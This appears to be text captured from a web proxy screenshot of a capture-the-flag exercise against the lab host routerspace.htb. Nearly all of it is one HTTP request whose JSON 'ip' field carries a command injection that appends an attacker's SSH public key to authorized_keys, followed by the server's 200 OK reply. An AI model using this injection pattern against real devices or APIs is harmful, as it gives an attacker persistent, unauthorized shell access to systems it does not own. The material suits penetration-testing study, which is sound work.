 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 618
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":
"&& echo ssh-rsa
exqNdxOSs0= t3sla@t3sla-ctf > $HOME/.ssh/authorized_keys "
11 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-98060
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 4
6 ETag: W/"4-HQJhQpjpHo8tO2muCUH6gUmiBaI"
7 Date: Tue, 05 Jul 2022 04:31:44 GMT
8 Connection: close
9
10 "\n"